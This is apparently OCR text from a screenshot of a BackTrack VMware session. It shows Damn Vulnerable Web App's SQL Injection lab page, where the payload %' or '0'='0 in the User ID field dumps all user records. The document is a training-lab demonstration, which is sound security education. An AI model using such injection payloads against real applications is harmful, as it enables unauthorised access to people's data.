 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 6:42 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Subm
Googl
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
Damn Vulnerable Web ... root@bt: ~
To direct input to this virtual machine, press Ctrl+G.
vmware